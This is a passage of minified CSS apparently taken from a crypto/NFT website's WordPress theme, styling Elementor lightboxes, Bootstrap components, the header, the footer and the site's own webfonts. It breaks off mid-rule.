.dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}article,figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}small{font-size:80%}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h3,.h4,h1,h2,h3,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}small{font-size:80%;font-weight:400}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.border-top{border-top:1px solid #4a3a65!important}.border-bottom{border-bottom:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #3c3c3c}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one h3{font-size:16px;line-height:130%;color:#fff;margin-bottom:23px}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 